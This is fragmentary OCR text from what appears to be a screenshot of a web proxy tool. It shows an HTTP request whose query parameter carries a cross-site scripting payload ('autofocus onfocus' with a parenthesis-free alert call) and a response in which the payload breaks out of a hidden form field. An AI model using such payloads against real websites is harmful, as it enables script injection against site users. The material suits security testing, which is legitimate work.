 Request
Pretty Raw Hex \n
1 GET
=
"%20autofocus%20onfocus="[].map.call`${alert}1`">
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
Response
Pretty Raw Hex Render \n
<FORM ACTION=" " METHOD="
POST">
<INPUT TYPE="HIDDEN" NAME=" " VALUE="
=" autofocus
onfocus="[].map.call`${alert}1`">
<SCRIPT language="JavaScript">
document.forms[0].submit();
</SCRIPT>
</FORM>
Inspector
Back
Query parameter
Name
Value
"%20autofocus%20onfocus="[].
map.call`${alert}1`">
Decoded from: URL encoding
" autofocus onfocus="[].map.
call`${alert}1`">
Cancel Apply changes